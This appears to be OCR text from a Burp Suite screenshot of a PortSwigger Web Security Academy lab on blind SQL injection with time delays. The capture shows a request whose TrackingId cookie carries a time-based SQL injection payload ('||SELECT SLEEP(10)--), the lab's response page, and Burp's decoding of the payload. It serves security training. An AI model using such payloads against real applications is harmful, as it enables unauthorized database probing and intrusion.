 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a3f00f2049c158d81f65cb1000300fc.web-security-academy.net
3 Cookie: TrackingId=CJxMFIt62e59R0UC'+||+SELECT+SLEEP(10)+--; session=
8DwgqxOJkkWIwLzp6sFGACjRlNSVUliV
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a3f00f2049c158d81f65cb1000300fc.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5308
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
'http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
Search 0 highlights
Inspector
Selection 23 (0x17)
Selected text
+||+SELECT+SLEEP(10)+--
Decoded from: URL encoding
|| SELECT SLEEP(10) --
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
0
Inspector
Notes
Custom actions
Done
5,416 bytes | 207 millis